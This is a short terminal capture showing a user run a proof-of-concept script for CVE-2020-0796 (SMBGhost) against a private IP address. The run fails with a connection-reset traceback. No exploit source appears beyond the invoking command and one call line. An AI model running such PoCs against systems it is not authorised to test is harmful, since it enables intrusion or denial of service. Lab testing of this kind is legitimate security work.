 ┌──(light㉿light)-[~/Desktop/CVE-2020-0796]
└─$ python3 cve-2020-0796.py 192.168.31.114
***********************
*  CVE-2020-0796 PoC  *
*  By Jiansiting      *
***********************
Traceback (most recent call last):
  File "/home/light/Desktop/CVE-2020-0796/cve-2020-0796.py", line 111, in <module>
    send_compressed(sock, "JST" * 100)
  File "/home/light/Desktop/CVE-2020-0796/cve-2020-0796.py", line 98, in send_compressed
    sock.recv(1000)
ConnectionResetError: [Errno 104] Connection reset by peer